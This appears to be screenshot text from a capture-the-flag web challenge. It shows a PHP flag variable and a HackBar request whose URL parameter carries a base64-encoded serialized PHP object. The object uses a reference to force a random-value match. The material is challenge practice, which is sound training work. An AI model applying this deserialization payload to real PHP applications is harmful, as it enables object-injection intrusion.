 <?php
$flag11111233dc = "husectf{hijack_address_it_useful_c001}";
?>
DevTools - 222.243.204.5:28054/?var=Tzo4OiJzdGRDbGFzcyI6Mzp7czo4OiJ1c2VybmFtZSI7czo5OiJodXNlY3RmZXIiO3M6MTE6InJhbmRvbVZhbHVlIjtpOjU7czozOiJybmQiO1I6Mzt9
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBar v2
加载Url
切割Url
提交
http://222.243.204.5:28054/?
var=Tzo4OiJzdGRDbGFzcyI6Mzp7czo4OiJ1c2VybmFtZSI7czo5OiJodXNlY3RmZXIiO3M6MTE6InJhbmRvbVZhbHVlIjtpOjU7czozOiJybmQi
O1I6Mzt9
Post data Referer User Agent Cookies 清空RUC